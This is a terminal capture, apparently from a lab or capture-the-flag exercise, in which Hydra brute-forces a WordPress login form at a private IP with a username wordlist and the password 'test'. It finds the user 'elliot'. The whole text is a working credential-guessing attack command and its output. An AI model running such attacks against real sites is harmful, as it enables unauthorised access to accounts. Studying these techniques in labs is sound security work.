 root@kali:~/Downloads# hydra 192.168.208.150 http-form-post "/wp-login.php:log=^USER^&pwd=^P
ASS^&wp-submit=Log+In:F=Invalid username." -L /root/Downloads/wordlist.txt -p test -I
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service orga
nizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-05 03:10:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tr
ies per task
[DATA] attacking http-post-form://192.168.208.150:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-s
ubmit=Log+In:F=Invalid username.
[STATUS] 2547.00 tries/min, 2547 tries in 00:01h, 8905 to do in 00:04h, 16 active
[80][http-post-form] host: 192.168.208.150   login: Elliot   password: test
[80][http-post-form] host: 192.168.208.150   login: ELLIOT   password: test
[80][http-post-form] host: 192.168.208.150   login: elliot   password: test
[STATUS] 2691.00 tries/min, 8073 tries in 00:03h, 3379 to do in 00:02h, 16 active
[STATUS] 2706.25 tries/min, 10825 tries in 00:04h, 627 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found